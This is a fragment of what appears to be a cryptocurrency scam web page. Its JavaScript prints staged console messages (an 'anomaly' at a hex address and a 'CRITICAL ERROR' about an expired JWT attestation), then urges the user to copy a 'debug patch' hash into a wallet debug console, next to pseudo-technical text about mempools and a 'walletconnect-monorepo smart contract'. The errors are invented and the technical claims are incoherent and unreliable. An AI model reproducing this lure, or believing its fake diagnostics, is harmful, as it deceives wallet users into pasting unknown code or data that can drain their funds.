
ate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_l
ogic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe2f
0cb42 inside JWT attestation expired");

  console.error("CRITICAL ERROR: Manual p
atch required for JWT attestation expire
d");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Understanding the basic mechanics of the mempool can help
you avoid many common errors. The walletconnect-
monorepo smart contract is designed for high security, but it
requires valid parameters to execute. The best approach is